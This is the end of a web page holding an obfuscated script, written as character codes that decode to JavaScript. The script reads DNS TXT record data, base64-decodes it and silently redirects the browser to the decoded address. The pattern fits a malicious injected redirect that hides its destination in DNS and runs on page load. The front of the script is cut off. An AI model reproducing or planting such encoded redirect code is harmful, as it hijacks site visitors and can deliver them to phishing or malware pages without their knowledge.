,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script></body>
</html>
